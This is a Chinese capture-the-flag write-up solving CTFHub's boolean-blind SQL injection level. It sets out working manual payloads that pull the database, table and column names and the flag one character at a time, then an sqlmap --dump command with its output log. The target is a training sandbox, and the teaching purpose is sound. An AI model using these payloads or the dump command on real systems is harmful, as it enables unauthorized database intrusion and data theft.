CTFHub SQL注入通关笔记4:布尔盲注(手注法+脚本法)
目录
一、布尔盲注
二、SQL注入探测
1、打开靶场
2、输入1探测SQL注入类型
3、探测是否有SQL注入风险
4、探测注入方法
三、SQL手工注入
1、探测数据库名
2、探测表名
3、探测列名
4、探测数据
四、sqlmap脚本法
本文详细介绍了CTFHub平台的SQL布尔盲注关卡渗透过程。首先通过1=1恒真语句确认存在SQL注入风险,由于页面只返回query_success/query_error的布尔响应,采用布尔盲注技术。手工注入部分,逐步探测出数据库名(sqli)、表名(news,flag)、列名(flag)及目标数据(ctfhub{b832...})。同时展示了使用sqlmap工具自动化渗透的方法,通过--dump参数成功获取flag值。整个渗透过程突出了布尔盲注在无直接错误回显情况下的应用技巧。
一、布尔盲注
布尔盲注是一种SQL注入技术,当应用程序存在SQL注入安全风险但不会直接返回查询结果或数据库错误信息时使用。攻击者通过构造特定的SQL查询,根据应用程序的不同布尔响应(True/False)来逐位推断数据库信息。与普通SQL注入的区别如下表所示。
| 特性 | 普通SQL注入 | 布尔盲注 |
|---|---|---|
| 错误信息 | 显示详细错误 | 无错误信息 |
| 结果返回 | 直接显示数据 | 无直接数据返回 |
| 检测方式 | 容易检测 | 需要布尔判断 |
| 攻击速度 | 快速 | 相对较慢 |
二、SQL注入探测
1、打开靶场
打开关卡( “SQL注入 - 布尔盲注”)点击打开题目,如下所示,此时系统自动创建Docker环境,下图蓝色部分的URL地址就是靶场环境。

浏览器输入靶场URL链接,这就是我们的攻击目标,访问URL后页面内容明确写明"SQL布尔注入",具体如下所示。
http://challenge-816f51348e69a48c.sandbox.ctfhub.com:10800/
2、输入1探测SQL注入类型
根据提示在页面输入1,此时URL的参数变为/?id=1,猜测id就是注入点。
http://challenge-8e5ed4fd4cc79c8e.sandbox.ctfhub.com:10800/?id=1关注下图中的SQL注入语句,如下所示参数1被传入后未被引号包裹,确实是数值型注入。但是查询成功并未显示具体内容,而是只告知查询成功,由于页面没有显示查询结果的具体输出,没有暴漏数据库任何信息,故而无法使用联合注入法进行渗透。
select * from news where id=1
3、探测是否有SQL注入风险
使用1 and 1=1进行渗透,输入万能恒真注入语句 1 and 1=1 #mooyuan,如下所示。
1 and 1=1 #mooyuan关注SQL语句的变化和返回结果,页面输出结果无变化,由于1=1恒真,#号将后面内容注释掉,这个语句与输入参数1时的查询效果一样,因此页面输出结果依旧是ID为1,Data为ctfhub。这条语句注入的核心目的是测试该参数是否存在SQL注入风险,如下所示运行结果与输入1的效果一样,说明有SQL注入风险。
4、探测注入方法
输入1',由于本关卡为数值型注入,试图通过引入特殊字符触发错误,若页面返回详细的数据库错误信息则证明存在SQL注入风险且未屏蔽错误。如下所示页面没有数据库报错信息,无法使用报错法注入,故本关卡选择使用联合注入法渗透。但是值得注意的是,页面输出了query_error。

再次输入不存在的id(-1),查看页面是否输出query_error,如下所示页面确实显示query_error,对比查询成功时显示query_success,查询失败显示query_error,符合布尔型注入。
三、SQL手工注入
1、探测数据库名
如下所示,数据库名的长度为4,名字为sqli,手工注入渗透成功的完整Payload如下所示。
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (LENGTH(DATABASE()) = 4) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
数据库名长度:4
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING(DATABASE(), 1, 1) = 's') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING(DATABASE(), 2, 1) = 'q') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING(DATABASE(), 3, 1) = 'l') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING(DATABASE(), 4, 1) = 'i') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
数据库名:sqli
注意,本次SQL 注入语句不需要使用ORDER BY来判断列数,具体含义如下所示。
-
基础结构:
id=1 AND (CASE ... END)#mooyuanAND用于连接原始查询和注入的条件#mooyuan是注释符,用于忽略 URL 中可能存在的后续参数
-
CASE 条件判断:
CASE WHEN (LENGTH(DATABASE()) = 4) -- 判断条件:当前数据库名长度是否等于4THEN 1 -- 条件成立时返回1(使整个AND条件为真)ELSE (SELECT 1 UNION SELECT 2) -- 条件不成立时执行一个会出错的子查询
END原始SQL语句如下所示
select * from news where id=1 AND (子查询)条件不成立时子查询内容:(SELECT 1 UNION SELECT 2)对于条件成立的场景
select * from news where id=1 AND 1对于条件不成立的场景
select * from news where id=1 AND (SELECT 1 UNION SELECT 2)-
为什么不需要判断列数?
- 当条件成立时(数据库名长度 = 4),返回
1,与原始查询的id=1结合后整体条件为真,页面会返回正常内容(如之前定义的 "query_success") - 当条件不成立时,执行
SELECT 1 UNION SELECT 2,这个子查询(SELECT 1 UNION SELECT 2)这个子查询会返回两列:[1] 和 [2],问题在于:AND 后面应该是一个布尔值(true/false),但是实际上子查询返回两列数据1和2,这会AND前的内容和AND后的内容进行布尔运算后出错,因为不能将多列结果与布尔运算结合,导致页面返回异常 - 整个逻辑不依赖于与原始查询列数匹配,而是通过 "正常响应" 和 "错误响应" 来判断条件真假,因此不需要先用
ORDER BY探测列数
- 当条件成立时(数据库名长度 = 4),返回
2、探测表名
如下所示,pikachu数据库共有2个表格,分别为news,flag,手工注入渗透成功的完整Payload如下所示。
[+] 第二步:探测表信息
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN ((SELECT COUNT(TABLE_NAME) FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli') = 2) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
表数量:2
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (LENGTH((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli' LIMIT 0,1)) = 4) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
[+] 表名长度: 4
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli' LIMIT 0,1), 1, 1) = 'n') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli' LIMIT 0,1), 2, 1) = 'e') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli' LIMIT 0,1), 3, 1) = 'w') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli' LIMIT 0,1), 4, 1) = 's') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan表 1: news
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (LENGTH((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli' LIMIT 1,1)) = 4) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
[+] 表名长度: 4
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli' LIMIT 1,1), 1, 1) = 'f') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli' LIMIT 1,1), 2, 1) = 'l') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli' LIMIT 1,1), 3, 1) = 'a') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='sqli' LIMIT 1,1), 4, 1) = 'g') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan表 2: flag
3、探测列名
如下所示,flag表共有1列,列名为flag,手工注入渗透成功的完整Payload如下所示。
[+] 第三步:探测表 flag 的列
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN ((SELECT COUNT(COLUMN_NAME) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='sqli' AND TABLE_NAME='flag') = 1) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
列数量:1
[*] 正在探测表 flag 的第 1 列名...
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (LENGTH((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='sqli' AND TABLE_NAME='flag' LIMIT 0,1)) = 4) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
[+] 列名长度: 4
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='sqli' AND TABLE_NAME='flag' LIMIT 0,1), 1, 1) = 'f') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='sqli' AND TABLE_NAME='flag' LIMIT 0,1), 2, 1) = 'l') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='sqli' AND TABLE_NAME='flag' LIMIT 0,1), 3, 1) = 'a') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='sqli' AND TABLE_NAME='flag' LIMIT 0,1), 4, 1) = 'g') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan[+] 列名: flag
列 1: flag4、探测数据
接下来探测flag表的第一行数据,值为ctfhub{b832db38f465336d6bd789bb},具体如下所示。
[*] 开始提取 flag.flag 的第1行数据
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (LENGTH((SELECT flag FROM flag LIMIT 0,1)) = 32) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
[+] 数据长度: 32 字符
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 1, 1) = 'c') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 2, 1) = 't') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 3, 1) = 'f') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 4, 1) = 'h') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 5, 1) = 'u') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 6, 1) = 'b') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 7, 1) = '{') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 8, 1) = 'b') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 9, 1) = '8') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 10, 1) = '3') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 11, 1) = '2') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 12, 1) = 'd') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 13, 1) = 'b') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 14, 1) = '3') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuanhttp://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 15, 1) = '8') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 16, 1) = 'f') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 17, 1) = '4') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 18, 1) = '6') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 19, 1) = '5') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 20, 1) = '3') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 21, 1) = '3') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 22, 1) = '6') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 23, 1) = 'd') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 24, 1) = '6') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 25, 1) = 'b') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 26, 1) = 'd') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 27, 1) = '7') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 28, 1) = '8') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 29, 1) = '9') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 30, 1) = 'b') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 31, 1) = 'b') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan
http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800//?id=1 AND (CASE WHEN (SUBSTRING((SELECT flag FROM flag LIMIT 0,1), 32, 1) = '}') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)#mooyuan[+] 提取完成: ctfhub{b832db38f465336d6bd789bb}
1: ctfhub{b832db38f465336d6bd789bb}
四、sqlmap脚本法
我们使用sqlmap来进行渗透,参数的含义是获取当前数据库名称(--current-db)并导出所有数据(--dump),全程自动执行无需人工交互(--batch),完整的SQL注入命令如下所示。
sqlmap -u "http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800/?id=1" --current-db --dump --batch -v 3 --technique=B --string="query_success" -p id-
--current-db:这是一个信息枚举参数。它的作用是命令SQLMap在成功找到注入点后,首先获取当前正在使用的数据库名称。这是后续操作的关键第一步,因为知道了数据库名,才能进一步查询它里面的表。 -
--dump-
这是一个数据提取参数,是这条命令的“终极目标”。它的作用是命令SQLMap尽最大努力提取并下载所有它能访问的数据。
-
--dump的行为非常激进和自动化,它通常包含以下子步骤:-
枚举当前数据库的所有表名。
-
针对每个表,枚举其所有列名。
-
然后将其每个表中的所有数据内容(每一行每一列)全部提取并保存到本地。
-
-
--batch:以非交互模式运行,自动选择默认选项,无需人工干预-v 3:设置详细输出级别为 3(属于较高详细度,会显示较多测试过程信息)--technique=B:指定 SQL 注入测试技术为布尔盲注(Boolean-based blind SQL injection),这种技术通过构造 SQL 语句使页面返回不同结果(真 / 假)来判断注入是否成功--string="query_success":指定当注入成功时页面中会出现的特征字符串 "query_success",用于判断注入是否有效-p id:明确指定测试的参数是id
如下所示,sqlmap渗透成功,成功获取到flag值ctfhub{b832db38f465336d6bd789bb}。由于打印信息过多,这里我只将关键信息进行展示。
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com:10800/?id=1" --current-db --dump --batch -v 3 --technique=B --string="query_success" -p id _____H__ ___ ___[,]_____ ___ ___ {1.6#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 05:56:03 /2025-09-14/[05:56:03] [DEBUG] cleaning up configuration parameters
[05:56:03] [DEBUG] setting the HTTP timeout
[05:56:03] [DEBUG] setting the HTTP User-Agent header
[05:56:03] [DEBUG] creating HTTP requests opener object
[05:56:03] [INFO] resuming back-end DBMS 'mysql'
[05:56:03] [DEBUG] resolving hostname 'challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com'
[05:56:03] [INFO] testing connection to the target URL
[05:56:03] [DEBUG] declared web page charset 'utf-8'
[05:56:03] [INFO] testing if the provided string is within the target URL page content
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)Type: boolean-based blindTitle: AND boolean-based blind - WHERE or HAVING clausePayload: id=1 AND 4500=4500Vector: AND [INFERENCE]
---
[05:56:03] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:56:03] [INFO] fetching current database
[05:56:03] [INFO] resumed: sqlicurrent database: 'sqli'
[05:56:03] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[05:56:03] [INFO] fetching current database
[05:56:03] [INFO] fetching tables for database: 'sqli'
[05:56:03] [INFO] fetching number of tables for database 'sqli'
[05:56:03] [INFO] resumed: 2
[05:56:03] [INFO] resumed: news
[05:56:03] [INFO] resumed: flag
[05:56:03] [INFO] fetching columns for table 'flag' in database 'sqli'
[05:56:03] [INFO] resumed: 1
[05:56:03] [INFO] resumed: flag
[05:56:03] [INFO] fetching entries for table 'flag' in database 'sqli'
[05:56:03] [INFO] fetching number of entries for table 'flag' in database 'sqli'
[05:56:03] [INFO] resumed: 1
[05:56:03] [INFO] resumed: ctfhub{b832db38f465336d6bd789bb}
[05:56:03] [DEBUG] analyzing table dump for possible password hashes
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag |
+----------------------------------+
| ctfhub{b832db38f465336d6bd789bb} |
+----------------------------------+[05:56:03] [INFO] table 'sqli.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com/dump/sqli/flag.csv'
[05:56:03] [INFO] fetching columns for table 'news' in database 'sqli'
[05:56:03] [INFO] resumed: 2
[05:56:03] [INFO] resumed: id
[05:56:03] [INFO] resumed: data
[05:56:03] [INFO] fetching entries for table 'news' in database 'sqli'
[05:56:03] [INFO] fetching number of entries for table 'news' in database 'sqli'
[05:56:03] [INFO] resumed: 3
[05:56:03] [INFO] resumed: ctfhub
[05:56:03] [INFO] resumed: 1
[05:56:03] [INFO] resumed: skill
[05:56:03] [INFO] resumed: 2
[05:56:03] [INFO] resumed: sqli
[05:56:03] [INFO] resumed: 114514Database: sqli
Table: news
[3 entries]
+--------+--------+
| id | data |
+--------+--------+
| 1 | ctfhub |
| 2 | skill |
| 114514 | sqli |
